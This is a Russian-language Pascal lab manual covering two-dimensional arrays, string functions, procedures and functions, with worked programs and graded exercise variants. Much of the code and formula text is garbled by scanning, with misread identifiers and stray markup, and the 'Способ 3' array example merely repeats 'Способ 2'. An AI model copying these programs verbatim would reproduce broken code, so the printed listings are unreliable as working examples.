Каждый элемент имеет свой номер, как у одномерных массивов, но сейчас номер уже состоит из двух чисел - номера строки, в которой находится элемент, и номера столбца. Таким образом, номер элемента определяется пересечением строки и столбца. Например, a12 - это элемент, стоящий в первой строке и во втором столбце.

Существуют несколько способов объявления двумерного массива.

Способ 1. В Паскале двумерный массив можно описать как одномерный, элементами которого являются одномерные массивы.

Например, для матрицы А, приведённой выше: Const n = 2; m = 3;

**Type** omyarray =  $Array[1..m]$  Of  $\leq$ тип элементов  $\geq$ ;

 $d$ myarray = Array $[1..n]$  Of omyarray;

Var v : omyarray;

a : dmyarray;

В данном случае переменная v объявлена как одномерный массив из трёх элементов вещественного типа. Переменная а описана как двумерный массив из двух строк, каждую из которых включено по три элемента.

Способ 2. Описание массива А можно сократить, исключив определение типа отуаттау в определении типа dmyarray:

**Const**  $n = 2$ ;  $m = 3$ ;

**Type** dmyarray =  $Array[1..n, 1..m]$  Of  $\leq$  mun элементов>;

Var  $a:$  dmyarray.

Способ 3. Ещё более краткое описание массива А можно получить, указывая имя массива и диапазоны изменения индексов для каждой размерности массива:

**Const**  $n = 2$ ;  $m = 3$ ;

**Type** dmyarray =  $Array[1..n, 1..m]$  Of  $\leq$  mun элементов >:

Var  $a:$  dmyarray.

Если указанный тип используется для определения одного массива в программе, то удобно объявление массива в разделе описания переменных:

Var a: Array [1..n, 1..m] Of  $\leq$  тип элементов >.

Пример №1. Ввод и вывод одномерного массива. const  $n = 5$ : type  $\text{mas} = \text{array}[1..n]$  of integer; var a: mas; i: byte; begin writeln('введите элементы массива'); for  $i:=1$  to n do readln( $a[i]$ ): writeln('вывод элементов массива:'); for i:=1 to n do write( $a[i]:5$ ); end. Пример №2 Определить число грузов массива А, имеющих массу 8 т., их порядковые номера. uses crt: var a: array  $[1..60]$  of integer; b: array  $[1..60]$  of integer; i,k: integer; begin writeln ('Сведения о грузах:'); for i:=1 to 60 do begin  $a[i]:=random(10)+1;$ write  $(a[i], '$ ; if  $a[i]=8$  then inc(k); end: writeln: writeln ('Найдено ',k,' грузов(а) с массой в 8 тонн'); for i:=1 to 60 do if  $a[i]=8$  then writeln ('Груз под номером ',i); end. Пример №3. Найти сумму элементов массива, состоящего из 12 целых чисел. Const  $n=12$ ; type  $mas = array[1..n]$  of integer; Var a:mas: i.s:integer: Procedure wwod(var a:mas; Name:char); var i:integer; Begin for  $i:=1$  to n do Begin Write(Name, $\langle$ [',i,']=');  $ReadLn(a[i])$ ; End: End: Begin  $wwod(a, 'a')$ ; For  $i:=1$  to n do  $s:=s+a[i];$ 

Пример №4. Заполнить массив данными, а затем выведем их на экран в виде таблицы. const  $M = 3$ :  $N = 5$ ;

```
var
  matrix: array[1..M,1..N] of integer;
  i, i: integer;
begin
  writeln ('Введите 15 чисел: ');
     for i := 1 to M do
     for j := 1 to N do
        read (matrix[i,j]);
     for i := 1 to M do begin
     for j := 1 to N do
        write (matrix[i,j]:5);writeln
  end:
readln
end.
```
Пример.№6 Дана матрица А(3,4), и вектор В (4), состоящие из целых чисел. Умножить матрицу А на вектор В. program pr4; const m=3;  $n=4$ ; var  $a : array [1 ... m, 1 ... n]$  of integer;  $b: array [1..n]$  of integer; c:  $array[1..m]$  of integer; i, j: integer; begin for  $i=1$  to m do (\* ввод матрицы \*) begin writeln ('введите элементы ', i , '-той строки'); \for j:=1 to n do read (a [i, j]); writeln; end: writeln ('введите элементы вектора'); for  $i=1$  to n do (\* ввод вектора \*) read (b[ j]); writeln; for  $i:=1$  to m do begin  $c[i]:=0;$ for  $i=1$  to n do  $c[i] := c[i] + a[i],$  $i^*$  b[ $i$ ]; end: for i:=1 to m do  $(*\phi$ орматный вывод матрицы \*) begin for  $j:=1$  to n do write  $(a[i, j]: 4)$ ; writeln; end: for  $i=1$  to n do write (b [i] :4); (\* вывод массива  $B^*$ writeln ; for i:=1 to m do write  $(c \mid i \mid .4)$ ; (\* вывод массива  $C^*$ readln: end.

Write $('s='s:4)$ : Readln: End.

Пример №5 Задать и распечатать массив 10Х10, состоящий из целых случайных чисел в интервале [1,100]. Найти сумму элементов, лежащих выше главной диагонали *Program M5*;  $Var A : Array[1..10,1..10]$  Of Integer;

 $I, K: B$ yte;  $S: Integer;$ **Begin**  $S:=0$ : For  $I:=I$  To  $10 Do$ Begin For  $K:=1$  To  $10 Do$ **Begin**  $A[I,K]$ :=Trunc(Random\*100)+1;  $Write(A[I,K]:6);$ If  $K > I$  Then  $S := S + A[I, K]$  $End:$ Writeln  $End:$ Writeln('Сумма элементов выше гл. диагонали равна V', S)  $End.$ 

# Задание №1

1. N=8. Ввести К. Подсчитать и вывести количество элементов массива, равных К.

2. N=10 Все отрицательные элементы массива заменить нулем.

3. N=12 Все элементы массива, значения которых кратны 5, увеличить в 2 раза. Массив вывести.

4. N=7 Определить сумму положительных элементов массива.

5. N=12 Подсчитать и вывести количество нулевых элементов массива.

6. N=8 Определить количество элементов массива, значения которых = первому элементу.

7. N=12 Найти среднее арифметическое значение отрицательных элементов массива.

8. N=14 Ввести К. Вывести номера элементов массива, равных К.

9. N=12 Ввести число К Определить количество элементов массива, значения которых больше К.

10. N=15 Каждый элемент массива заменить его квадратом. Массив вывести.

11. N=10 Все отрицательные элементы массива заменить значением первого элемента.

12. N=15Определить сумму отрицательных элементов массива.

13. N=18 Все отрицательные элементы массива заменить его абсолютным значением.

# Залание №2

1. Сформировать второй массив из положительных элементов первого массива.

2. Найти сумму минимального и максимального элементов.

3. Сдвинуть элементы массива на одну позицию влево, первый элемент переместить на последнее место.

4. Все элементы массива увеличить в 3 раза. Массив вывести.

5. Поменять местами минимальный и максимальный элементы массива.

6. Поменять местами первый элемент массива с минимальным элементом.

7. Сдвинуть элементы массива на одну позицию вправо, последний элемент переместить на первое место.

8. Найти сумму четных элементов.

9. Поменять местами значения соседние элементы (1-2, 3-4, …)

10. Определить в какой половине массива находится максимальный элемент.

11. Найти произведение положительных элементов массива.

12.Сформировать второй массив из отрицательных элементов первого массива.

13. Определить среднее арифметическое значение элементов массива.

# **Задание №3**

1. Все элементы с нечетными номерами разделить нацело на первый элемент.

2. Определить минимальное значение сред отрицательных элементов массива.

3. Из элементов первого массива сформировать второй массив по правилу:

 $B[I]=A[1]+A[2]+...+A[I]$ 

4. Определить произведение нечетных по значению элементов.

5. Найти номер первого и последнего положительного элемента.

6. Все положительные элементы исходного массива записать во второй массив, все отрицательные элементы – в третий массив.

7. Найти номера первого и последнего нулевого элемента.

8. Пусть первый массив А. сформировать массив В по следующему правилу  $B[1]=A=[1], B[2]=A[12], B[3]=A[2], B[4]=A[11]...$ 

9. Даны два одномерных массива одинаковой размерности. Найти их скалярное произведение.

10. Определить, какой элемент, максимальный или минимальный, расположен ближе к первому элементу.

11. Каждый третий элемент массива заменить полу суммой двух предыдущих элементов.

12. Сформировать второй массив, разместив в нем элементы первого массива со сдвигом на 2 позиции вправо.

13. Сформировать второй массив, разместив в нем элементы первого массива, значения которых оканчиваются на 7.

# **Задание №4**

1. Заполнить массив С(4,4). Вывести на экран элементы главной диагонали.

2. Заполнить двумерный массив 6,5 случайными числами. Найти произведений элементов 4 строки.

3. Заполнить двумерный массив 3,6 случайными числами. Найти сумму элементов 2 столбна.

4. Заполнить массив 2 на 5 случайными значениями. Найти минимальное значение для каждого столбца.

5. Вывести первый положительный элемент для каждого столбца двумерного массива.

6. Заполнить двумерный массив 4 на 3 случайными значениями. Определить количество нечетных значений в каждом столбце.

7. Заполнить двумерный массив D(3,5) случайными значениями, найти сумму элементов для каждой строки.

8. Заполнить двумерный массив 8,4 с клавиатуры. Вывести элементы 5 строки.

9. Заполнить двумерный массив 6,3 с клавиатуры. Вывести элементы 1 столбца.

10. Заполнить двумерный массив 3 на 6 случайными значениями. Определить количество четных значений в каждой строке.

11. Вывести все элементы массива  $A(5,5)$ , располагающиеся ниже главной диагонали.

12. Заполнить двумерный массив 3,5 с клавиатуры. Вывести произведение элементов 2 строки.

13. Заполнить двумерный массив 3,6 случайными числами. Найти сумму элементов 2 столбца.

# **Порядок выполнения работы**.

1. Запустить *Pascal* любым способом.

2.Проверить предложенные программы

3. Выполнить **Задание №1** Одномерный массив N элементов заполнить случайными значениями, вывести его на экран.

4. Выполнить **Задание № 2** Одномерный массив 8 элементов заполнить значениями с клавиатуры.

5. Выполнить **Задание № 3** Одномерный массив 12 элементов заполнить случайными положительными и отрицательными значениями.

6. Выполнить **Задание № 4**

7. Оформить отчёт.

8. Сделать вывод.

# **Практическая работа №6**

**Тема:** Работа со строковыми переменными. Использование стандартных функций и процедур для работы со строками.

**Цель: 1.** *Научиться составлять программы работы со строковыми переменными на языке Pascal* 

 **2.** *Научиться вводить программу с клавиатуры, запускать её на выполнение*  **Оборудование:** *IBM PC* 

**Программное обеспечение:** *WINDOWS, Pascal*  **Вопросы для повторени***я:*

1. Какой тип переменных называется строковыми?<br>2. Какие лействия можно выполнять с переменным 2. Какие действия можно выполнять с переменными данного типа?

3. Операторы для работы со строковыми переменными?

# **Краткая теория.**

Строка — это последовательность символов определённой длины. Элементы строки хранятся по два в двух байтах памяти ЭВМ. Для описания переменных этого типа используется зарезервированное слово string.

Переменные типа string могут быть объявлены следующим образом:

Var Strl:String[31];

В квадратных скобках указывается максимально допустимый размер строки (количество символов), которая может храниться в переменной. Если максимальный размер не указан, то он автоматически принимается равным 255.

Строка похожа на одномерный массив символов: она имеет определённую длину (не больше некоторого числа), к каждому символу можно обратиться по его номеру (как в массиве) - Str1[i] это обращение к i-му элементу строки Str1.

Переменные данного типа выводятся на экран посредством стандартных процедур Write и Writeln и вводятся с помощью стандартных процедур Read и Readln. То есть вводятся и выводятся не поэлементно, как массивы, а сразу целиком.

#### **Функции и процедуры:**

Склейку строк можно произвести с помощью функции Concat (Str1, Str2,...,StrN);

Процедура Delete(Str,n,m)- удаляет из строки Str m символов, начиная с n-го.

Процедура Insert(Str1,Str2,n) - вставка строки Str1 в строку Str2 начиная с n-го символа, при этом Str1 не изменяется.

CONCAT(S1 [,S2, ... , SN] ) - функция типа STRING; возвращает строку, представляющую собой сцепление строк-параметров SI, S2, ..., SN.

COPY(ST, INDEX, COUNT) - функция типа STRING; копирует из строки ST COUNT символов, начиная с символа с номером INDEX.

DELETE (ST, INDEX, COUNT) - процедура; удаляет СОUNT символов из строки ST, начиная с символа с номером INDEX.

INSERT (SUBST, ST, INDEX) - процедура; вставляет подстроку SUBST в строку ST, начиная с символа с номером INDEX.

LENGTH (ST) - функция типа INTEGER; возвращает длину строки ST.

POS (SUBST, ST) - функция типа INTEGER; отыскивает в строке STпервое вхождение подстроки SUBST и возвращает номер позиции, с которой она начинается; если подстрока не найдена, возвращается ноль.

Пример №1. Написать программу, которая Спрашивала имя и здоровалась с вами Program number25\_6; Uses Crt; Const hello = ' $\Pi$  puber.': Var name: string; Begin ClrScr: Write('Введите имя: '); Readln(name); Write(hello, name, '!'); ReadLn End. Пример №3 Удалить из текста все заданные буквы uses crt: var word1, word: String: dl, n: integer; label  $1$ ; begin clrscr: writeln('Введите текст');  $readln(word1);$ writeln('Введите букву, которую надо удалить'); readln(word):  $dl:=length(word1);$  $n:=pos(word,word1);$ 1:if  $n>0$  then begin  $Delete(word1, n, 1);$  $insert('',word1,n);$  $dl:=length(word1);$ if  $dl>0$  then begin  $n:=pos(word,word1);$ goto  $1$ ; end end: writeln(word1): end.

Пример №2: Сложение строк program number42; uses crt: var name: string[20]; title:  $string[20]$ ; rez: string[ $30$ ]; begin clrscr: name:='А. С. Пушкин '; title:='Евгений Онегин': rez:=name+title;  $written(rez);$ readln end. Пример №4. Написать программу, которая выдает код символа, введенного пользователем. Программа должна завершать работу после ввода точки. var sim: char; { символ } code: integer; begin writeln('Введите символ и нажмите <Enter>.'); writeln('Для завершения работы программы введите точку.'); repeat write('->'); readln(sim); code:= $Ord(sim)$ ; writeln('Символ: ',sim, ' Код: ',code); until  $\sin = \frac{1}{2}$ ; end.

# Залание №1

1. Ввести слово. Первую и последнюю букву поменять местами.

2. Ввести строку. Удалить из нее все буквы А.

3. Ввести строку. Изменить ее так, чтобы все латинские буквы стали заглавные.

4. Ввести слово. Вывести его без первой и последней буквы.

5. Удалить среднюю букву при нечетной длине строки и две средние буквы при четной ллине строки.

6. Ввести строку. Удалить из нее все буквы А и О.

7. Ввести слово. Вывести слово, полученное путем перестановки местами половинок введенного слова.

8. Ввести строку. Удалить из нее все символы, которые не являются латинскими буквами.

9. Ввести строку. В конец каждого слова добавить сочетание СЛА.

10. Ввести строку. Вывести каждый второй символ строки.

11. Ввести строку. Удалить из нее все латинские буквы.

12. Ввести строку. Изменить ее так, чтобы все латинские буквы стали строчными.

13. Ввести строку и слово. Удалить слово из строки, если она в ней содержится.

#### **Задание №2**

1. Определить сколько раз в строке встречается сочетание "ht".

2. Ввести строку. Подсчитать, сколько в ней букв R, K, L.

3. Ввести строку. Определить сколько раз в строке встречается каждый символ (например, дано kooaaooa, результат а- 3 раза, о -4 раза, к – 1 раз).

4. Определить сколько раз встречается "о" в первом слове строки.

5. Ввести строку. Вывести на экран слова, содержащие три буквы.

6. Ввести слово, в котором содержится буква А, причем не на последнем месте. Вывести символ, следующий за А.

7. Определить количество слов в строке, которые начинаются и заканчиваются одним и тем же символом.

8. Ввести строку. Подсчитать, сколько в ней символов \* D F H.

9. Ввести строку. Определить сколько раз встречается сочетание abc.

10. Ввести число N и один символ сформировать строку, в которой символ повторяется N\_раз.

11. Ввести строку. Заменить в ней сочетание NO на YES.

12. Ввести строку. Определить количество слов, содержащих букву Z.

13. Ввести строку и слово. Определить сколько раз слово встречается в строке.

# **Задание №3**

1. Ввести строку. Определить содержит ли она символы отличные от латинских заглавных букв.

2. Ввести строку, содержащую цифры. Определить является ли она записью восьмеричного числа.

3. Ввести строку. Найти длину самого длинного слова.

4. Ввести строку. Определить сколько раз в последнем слове встречается K.

5. Ввести строку, содержащую одну открывающуюся скобку и одну закрывающуюся. Вывести текст между скобками.

6. Ввести строку, состоящую из латинских букв. Заменить каждую букву строки на букву, следующую за ней по алфавиту (например, a-b, b-c, z – a).

7. Ввести строку, содержащую цифры. Определить является ли она записью двоичного числа.

8. Ввести строку. Определить сколько слов начинается и заканчивается на одну и ту же букву.

9. Ввести строку, состоящую из латинских букв. Заменить каждую букву строки на букву, предшествующей по алфавиту (например, a-z, b-a, c – b).

10. Ввести число N и строку. Определить сколько раз символ строки с номером N встречается в строке.

11. Ввести строку, содержащую латинские буквы. Определить, каких букв больше заглавных или строчных.

12. Ввести два слова. Определить можно ли из букв первого слова составить второе слово.

13. Ввести строку, содержащую одну открывающуюся скобку и одну закрывающуюся. Удалить текст между скобками.

# **Задание №4**

1.Ввести слово. Вывести его без двух первых и двух последних символов.

2.Ввести слово. Вывести второй и предпоследний символ.

3.Ввести строку. Определить каких букв больше А или О.

4.Ввести строку. Найти длину самого короткого слова.

5.Ввести строку. Вывести вторую половину строки.

6.Ввести строку, которая содержит символ +. Определить, сколько символов следует после него.

7.Ввести строку. «Задвоить» каждый символ строки (например, дано ABCD, результат AABBCCDD).

8.Ввести строку. Удалить из нее все цифры.

9.В строке есть одна точка с запятой; определить количество символов до нее и после.

10.Ввести строку. Определить количество заглавных букв.

11. Ввести строку. Вывести символы до первой точки.

12. Ввести слово. Вывести "да", если первый и последний символ совпадает, в противном случае вывести "нет".

13. Ввести строку. Вывести каждый второй символ строки.

# **Порядок выполнения работы:**

- 1. Запустить *Pascal* любым способом.
- 2. Проверить предложенные программы
- 3. Выполнить задание №1 (по вариантам)
- 4. Выполнить задание №2 (по вариантам)
- 5. Выполнить задание №3 (по вариантам)
- 6. Выполнить задание №4 (по вариантам)
- 7. Оформить отчёт.
- 8. Сделать вывод.

# **Практическое занятие №7**

**Тема:** Организация и использование процедур.

**Цели работы:** 1. Познакомиться с процедурами в паскале.

2. Научиться составлять процедуры в Паскале.

**Оборудование:** *IBM PC* 

# **Программное обеспечение:** *WINDOWS, Pascal*

# **Контрольные вопросы**:

- 1. Что такое подпрограмма? Виды подпрограмм в Паскале.
- 2. Что такое формальные и фактические параметры? Локальные и глобальные?
- 3. В чем отличие функции и процедуры?
- 4. Можно ли обращаться к подпрограммам без предварительного их описания?

# **Краткая теория.**

Процедуры и функции представляют собой важный инструмент Турбо Паскаля, позволяющий писать хорошо структурированные программы. В структурированных программах обычно легко прослеживается основной алгоритм, их нетрудно понять любому читателю, они проще в отладке и менее чувствительны к ошибкам программирования. Все эти свойства являются следствием важной особенности процедур (функций), каждая из которых представляет собой во многом самостоятельный фрагмент программы, связанный с основной программой лишь с помощью нескольких параметров. Самостоятельность процедур (функций) позволяет локализовать в них все детали программной реализации того или иного алгоритмического действия и поэтому изменение этих деталей, например, в процессе отладки обычно ве приводит к изменениям основной программы. Писать крупные программы в сотни, тысячи и десятки тысяч строк как нечто единое целое, без расчленения на относительно самостоятельные фрагменты, т.е. без структурирования, просто невозможно. Практически во всех языках программирования имеются средства структурирования. Языки, в которых предусмотрены такие механизмы, называются *процедурно-ориентированными*. К их числу принадлежит и Турбо Паскаль. Процедурой в Турбо Паскале называется особым образом, оформленный фрагмент программы, имеющий собственное имя. Упоминание этого имени в тексте программы приводит к активизации процедуры и называется ее *вызовом*. Сразу после активизации процедуры начинают выполняться входящие в нее операторы, после выполнения последнего

из них управление возвращается обратно в основную программу и выполняются операторы, стоящие непосредственно за оператором вызова процедуры.

Синтаксис и вызов (в общем) процедур:

```
Procedure <имя процедуры>
     Uses <имена модулей>
     Label <имена меток>
     Const <имена констант>
     Туре <имена типов>
     Var <имена локальных переменных>
     <раздел объявления подпрограмм>
     Begin
     <операторы>
     End;
```
Процедуры используются в случаях, когда в подпрограмме необходимо получить несколько результатов. В языке Паскаль существует два вида процедур: с параметрами и без параметров. Обращение к процедуре осуществляется по имени процедуры, за которым могут быть указаны фактические параметры. Все формальные параметры являются локальными для данной процедуры и глобальными для каждой процедуры в ней. При вызове процедуры устанавливается взаимно однозначное соответствие между фактическими и формальными параметрами, затем управление передается процедуре. После выполнения процедуры управление передается следующему, после вызова процедуры, оператору вызывающей программы.

Пример №1. Пример процедуры поиска uses crt: var a, b: integer; procedure poisk; begin if a>b then writeln ('Первое число больше второго') else if  $a$   $\leq b$  then writeln ('Первое число меньше второго') else writeln ('Оба числа равны'); end: begin clrscr; write(' Введите a, b '); readln $(a, b)$ ; poisk; readln end.

Пример №2 Использование процедуры без параметров, необходимо вывести 135 звёздочек в строку program StarLine23: procedure StarLine; var i: integer; begin for i:=1 to 135 do  $write('*)$ : end; begin StarLine: end.

Пример №3. Процедура с параметрами.

Даны 3 различных массива целых чисел (размер каждого не превышает 15). В каждом массиве найти сумму элементов и среднеарифметическое значение.

```
program lab 6;
var i, n, sum: integer; sr : real;
procedure work (r:integer; var s:integer; var s1:real); { процедура work }
 var mas : array[1..15] ofinteger ; { obs of success accursa mas}
     j : integer;
begin
   s := 0;{ввод элементов массива mas}
   for j:=1 to r do begin
     writeln('BBeAN ЭЛемент - ', j); read(max[j]);
```

```
s:=s+mas [j];
      end:s1:=s/r;end:begin { главная программа}
   for i:=1 to 3 do begin
      write ('введите размер', i, ' массива'); readln(n);
      work (n, sum, sr);
                                  {вызов процедуры work}
      writeln ('сумма элементов =', sum);
      writeln ('среднеарифметическое значение =',sr:4:1);
      end;
end.
```
В программе трижды вызывается процедура work, в которой формальные параметры  $r$ , s, s1 заменяются фактическими n, sum, sr. Процедура выполняет ввод элементов массива, вычисляет сумму и среднее значение. Переменные s и s1 возвращаются в главную программу, поэтому перед их описанием ставится служебное слово var.

Локальные переменные mas, j действуют только в процедуре. Глобальные - i, n, sum, sr доступны во всей программе.

# Залание №1

1. Ввести три числа. У каждого числа поменять знак, использовать свою процедуру замены числа на такое же значение с изменением знака.

2. Ввести пять слов. В каждом слове заменить буквы А на О. Использовать процедуру замены в строке букв А на О.

3. Ввести три числа. Вывести первые цифры чисел. использовать процедуру замены числа на его первую цифру.

4. Ввести три числа. Каждое число заменить на остаток от деления числа на 8. Использовать процедуру замены числа остатком от деления на 8 (mod не использовать).

5. Ввести три числа. Каждое число заменить на целую часть от деления на 3. Использовать процедуру замены числа целой частью от деления на 3.

6. Ввести четыре цифры. Из цифр получить наименьшее число, которое можно получить из этих цифр, используя процедуру перестановки местами значений двух величин.

7. Ввести три слова. В каждом слове заменить буквы О на У. Использовать процедуру замены в строке букв О на У.

8. Разработать программу перестановки значений переменных А, В, С в порядке убывания возрастания, т.е. так, чтобы А>В>С, используя процедуру перестановки двух значений.

9. Ввести четыре числа. Каждое число заменить на остаток от деления числа на 7. Использовать процедуру замены числа остатком от деления на 7.

10. Ввести три целых числа каждое число заменить его модулем, используя свою процедуру замены числа на его модуль. (встроенной функцией ABS не пользоваться).

11. Разработать программу перестановки значений переменных А, В, С, D в порядке возрастания, т.е. так, чтобы A<B<C<D.

12. Ввести три цифры. Из цифр получить наименьшее число, которое можно получить из этих цифр, используя процедуру перестановки местами значений двух величин.

13. Ввести три числа. Вывести последние цифры чисел. Использовать процедуру замены числа на его последнюю цифру.

# Задание №2

1. Ввести три даты (день, месяц). Для каждой даты вывести сообщение правильно ли дата определена (не существует 32 дня и 13 месяца). Использовать свою процедуру проверки и вывода сообщения.

2. Ввести три даты (день, месяц). Для каждой даты вывести дату предыдущего дня. Использовать свою процедуру замены введенной даты на дату предыдущего дня.

3. Ввести четыре слова. В каждом слове заменить буквы Е на Н. Использовать процедуру замены в строке букв Е на Н.

4. Ввести пять вещественных чисел. Каждое число округлить до ближайшего целого. Использовать процедуру замены числа результатом его округления (встроенной функцией ROUND не пользоваться).

5. Ввести три числа. Вывести сумму цифр каждого числа. Использовать процедуру замены числа на сумму его цифр.

6. Разработать программу перестановки значений переменных A, B, C, D в порядке возрастания, т.е. так, чтобы A>B>C>D.

7. Ввести три числа – номера месяцев. Вывести количество дней в каждом месяце. Использовать свою процедуру замены номера месяца на количество дней в нем.

8. Ввести три даты (день, месяц). Для каждой даты вывести дату следующего дня. Использовать свою процедуру замены введенной даты на дату следующего дня.

9. Ввести два числа. Найти сумму чисел из первых двух цифр каждого числа, используя процедуру, которая оставляет только первые две цифры числа. Например, даны 1234 и 5432, результат 12+54=66.

10. Отсортировать одномерный массив по убыванию, используя процедуру перестановки местами значений двух величин.

11. Ввести пять чисел. В каждом числе удалить «хвостовые» цифры 5. (например, дано 2355, результат 23). Использовать процедуру замены исходного числа на значение, полученное после удаления «хвостовых» 5.

12. Ввести три числа. Найти сумму первых цифр каждого числа, используя процедуру, которая оставляет только первую цифру числа. Например, даны 12, 520, 231, результат 1+5+2=8

13. Отсортировать одномерный массив по возрастанию, используя процедуру перестановки местами значений двух величин.

# **Задание №3**

1. Описать процедуру PowerA3(A, B), вычисляющую третью степень числа A и возвращающую ее в переменной B ( $A$  — входной, B — выходной параметр; оба параметра являются вещественными). С помощью этой процедуры найти третьи степени пяти данных чисел.

2. Описать процедуру Mean(X, Y, AMean, GMean), вычисляющую среднее арифметическое AMean =  $(X+Y)/2$  и среднее геометрическое GMean =  $\sqrt{X+Y}$  двух положительных чисел X и Y (X и Y — входные, AMean и GMean — выходные параметры вещественного типа). С помощью этой процедуры найти среднее арифметическое и среднее геометрическое для пар (A, B), (A, C), (A, D), если даны A, B, C, D.

3. Описать процедуру TrianglePS(a, P, S), вычисляющую по стороне a равностороннего треугольника его периметр P = 3·a и площадь S =  $a^2 \sqrt{3/4}$  (a — входной, P и S — выходные параметры; все параметры являются вещественными). С помощью этой процедуры найти периметры и площади трех равносторонних треугольников с данными сторонами.

4. Описать процедуру PowerA234(A, B, C, D), вычисляющую вторую, третью и четвертую степень числа A и возвращающую эти степени соответственно в переменных B, C и D (A — входной, B, C, D — выходные параметры; все параметры являются вещественными). С помощью этой процедуры найти степени трёх чисел.

5. Описать процедуру AddRightDigit(D, K), добавляющую к целому положительному числу K справа цифру D (D — входной параметр целого типа, лежащий в диапазоне 0-9, K — параметр целого типа, являющийся одновременно входным и выходным). С помощью этой процедуры последовательно добавить к данному числу K справа данные цифры D1 и D2. Выводя результат каждого добавления.

6. Описать процедуру Swap(X, Y), меняющую содержимое переменных X и Y (X и Y — вещественные параметры, являющиеся одновременно входными и выходными). С ее помошью для данных переменных А. В. С. D последовательно поменять содержимое следующих пар: А и В, С и D, В и С и вывести новые значения А, В, С, D.

7. Описать процедуру Minmax(X, Y), записывающую в переменную X минимальное из значений X и Y, а в переменную Y — максимальное из этих значений (X и Y вещественные параметры, являющиеся одновременно входными и выходными). Используя четыре вызова этой процедуры, найти минимальное и максимальное из данных чисел А, В,  $C, D.$ 

8. Описать процедуру SortInc3(A, B, C), меняющую содержимое переменных A, B, C таким образом, чтобы их значения оказались упорядоченными по возрастанию (A, B, C вещественные параметры, являющиеся одновременно входными и выходными). С помощью этой процедуры упорядочить по возрастанию два данных набора из трех чисел: (A1, B1, C1)  $H(A2, B2, C2)$ .

9. Описать процедуру SortDec3(A, B, C), меняющую содержимое переменных A, B, C таким образом, чтобы их значения оказались упорядоченными по убыванию (А, В, С вещественные параметры, являющиеся одновременно входными и выходными). С помощью этой процедуры упорядочить по убыванию два данных набора из трех чисел: (A1, B1, C1) и  $(A2, B2, C2).$ 

10. Описать функцию RootCount(A, B, C) целого типа, определяющую количество корней квадратного уравнения  $A \cdot x2 + B \cdot x + C = 0$  (A, B, C — вещественные параметры, A ? 0). С ее помощью найти количество корней для каждого из трех квадратных уравнений с данными коэффициентами. Количество корней определять по значению дискрименанта:  $D = B^2 - 4^*A^*C$ .

11. Описать функцию CircleS(R) вещественного типа, находящую площаль круга радиуса R (R — вещественное). С помощью этой функции найти площади трех кругов с данными радиусами. Площадь круга радиуса R вычисляется по формуле  $S = pi \cdot R^2$ . В качестве значения рі использовать 3,14.

12. Описать функцию DigitCount(K) целого типа, находящую количество цифр целого положительного числа К. Используя эту функцию, найти количество цифр для каждого из пяти данных целых положительных чисел.

13. Описать функцию TriangleP(a, h), находящую периметр равнобедренного треугольника по его основанию а и высоте h, проведенной к основанию (а и h вещественные). С помощью этой функции найти периметры трех треугольников, для которых даны основания и высота. Для нахождения боковой стороны b треугольника использовать теорему Пифагора:  $B^2 = (a/2)$   $\lambda^2 + h^2$ .

# Порядок выполнения работы:

1. Изучить методические указания и решённые программы.

2. Выполнить предложенные программы.

- 3. Выполнить залание №1 (по вариантам)
- 4. Выполнить задание №2 (по вариантам)
- 5. Выполнить задание №3 (по вариантам)
- 6. Записать в отчёт решённые задачи.
- 7. Слелать вывод о проделанной работе.
- 8. Оформить отчёт.

#### Практическое занятие №8

Тема: "Организация и использование функций".

Цели работы: 1. Познакомиться с функциями в паскале.

2. Научиться составлять программы с функциями в Паскале.

# Оборудование: IBM РС

# Программное обеспечение: WINDOWS, Pascal

# Контрольные вопросы:

- 1. Что такое подпрограмма? Виды подпрограмм в Паскале.
- 2. Что называют функцией в Паскале?
- 3. В чем отличие функции и процедуры?
- 4. Описание функций?
- 5. Основные параметры и особенности описания функций?

# Краткая теория

# (методические указания)

Функцией в Паскале называется процедура, результатом выполнения которой является вычисление и передача в программу некоторого значения.

Процедуры и функции представляют собой относительно самостоятельные фрагменты программы, оформленные особым образом и снабженные именем. Упоминание этого имени в тексте программы называется вызовом процедуры (функции). Отличие функции от процедуры заключается в том, что результатом исполнения операторов, образующих тело функции, всегда является некоторое единственное значение или указатель, поэтому обращение к функции можно использовать в соответствующих выражениях наряду с переменными и константами. Условимся далее называть процедуру или функцию общим именем «подпрограмма», если только для излагаемого материала указанное отличие не имеет значения.

Описание функций производится в разделе описаний и имеет следующий общий вид:

<идентификатор>[(описание Function формальных параметров)]:  $<$ тип результата>;

> <раздел описаний> begin <список команд> end:

Для передачи результата в программу выполняется операция присваивания вида <идентификатор>: = <<br/>выражение>;

Вызов функции в программе или другой функции, или процедуре производится указанием ее идентификатора и перечислением в круглых скобках фактических параметров, если они есть:

<идентификатор>[(<список фактических параметров>)].

Раздел описаний для функций и процедур имеет тот же смысл и структуру, что и для главной программы.

Если в разделе описаний процедуры или функции описаны некоторые элементы, то они являются определенным только для этой процедуры или функции и вложенных в них элементов

Выполняется правило изменения описания элементов  $\mathbf{c}$ одинаковыми идентификаторами во вложенных элементах. Действительным является самое последнее из предшествующих описаний.

Приступая к решению задач данного типа, следует вспомнить, что:

для передачи данных в функцию надо использовать только параметры (глобальные переменные, т. е. переменные, объявленные вне функции, применять не рекомендуется);

среди выполняемых инструкций функции обязательно должна быть инструкция присваивания значения функции;

тип каждого фактического параметра (константы или переменной) в инструкции вызова функции должен быть таким же, как тип соответствующего формального параметра, указанного при объявлении функции;

если в инструкции объявления функции перед именем формального параметра не стоит слово var, то при вызове функции можно использовать в качестве формального параметра константу или переменную соответствующего типа. Если слово var указано, то формальным параметром может быть только переменная;

если параметры функции используются для возврата результата в программу, вызвавшую функцию, то в объявлении функции перед именем соответствующего параметра должно присутствовать слово var.

Пример №1: "Найти максимальное из трех ввеленных чисел". Лля решения воспользуемся описанием функции, принимающей значение максимального из двух чисел, которые передаются в нее в виде параметров.

Program Fn: Var A, B, C: Real:

Function Max(A,B:Real):Real; {Описываем функцию Max с формальными} Begin {параметрами A и B, которая принимает }

If A>B Then Max:=А {значение максимального из них }

Else Max:=В {Здесь А и В - локальные переменные }

End:

Begin

Writeln('Введите три числа');

 $ReadIn(A.B.C):$ 

Writeln('Максимальным из всех является', Max $(Max(A,B),C)$ )

End.

**Пример № 2.** Вычислить: z=f(sin a, b) + f(cos a, b) + f(sin 2 a, b-1) + f(sin a - cos a, b2 - $1) + f(sin2 a-1, cos a+b), \eta e$ 

$$
f(u,t) = \begin{cases} u + \sin t, & \text{if } u > 0 \\ u + t, & \text{if } u \leq 0 \end{cases}
$$

